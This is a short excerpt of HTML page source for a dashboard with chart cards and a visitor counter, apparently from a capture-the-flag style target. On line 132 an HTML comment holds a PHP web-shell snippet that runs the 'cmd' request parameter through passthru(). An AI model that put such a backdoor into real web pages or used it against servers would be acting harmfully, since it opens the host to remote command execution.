 118 <div class="container-fluid">
119 <div class="row">
120 <div class="col-xl-4 col-lg-12">
121 <div class="card card-chart">
122 </div>
123 </div>
124 <div class="col-xl-4 col-lg-12">
125 <div class="card card-chart">
126 <div class="card-header card-header-warning">
127 <div class="ct-chart" id="websiteViewsChart"></div>
128 </div>
129 <div class="card-body">
130 <h4 class="card-title"> 83
131 Visitors today</h4>
132 <!-- //if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else {
echo passthru($_GET['cmd']);} -->
133 </div>
134 </div>
135 </div>
136 <script>
137 const x = new Date().getFullYear();
138 let date = document.getElementById('date');
139 date.innerHTML = '&copy; ' + x + date.innerHTML;
140 </script>
141 </div>
142 </div>
143 <div class="fixed-plugin">